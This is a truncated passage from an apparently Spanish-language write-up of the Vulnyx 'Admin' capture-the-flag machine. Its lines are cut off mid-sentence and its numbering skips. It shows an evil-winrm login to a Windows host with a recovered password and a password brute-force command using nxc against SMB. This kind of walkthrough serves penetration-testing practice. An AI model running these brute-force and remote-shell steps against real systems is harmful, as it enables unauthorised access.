 ┌──(kali㉿kali)-[~/Documents/Writeups/Vulnyx/Admin]
└─$ evil-winrm -i 192.168.1.19 -u hope -p loser
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hope\Documents> whoami
admin\hope
26
27 Vamos a por SMB: pero no conseguimos enumerar
podemos hacer otro dirb sobre este nuevo domini
28
29 Con este usuario, con una fuerza bruta consegui
30
32 nxc smb 192.168.1.58 -u "hope" -p /usr/share/wo
34 Tenemos las credenciales de nuestro compi y pode
35
36 Vemos que tenemos permisos de lectura en IPC$,
37
38 revisamos si es vulnerable a winrm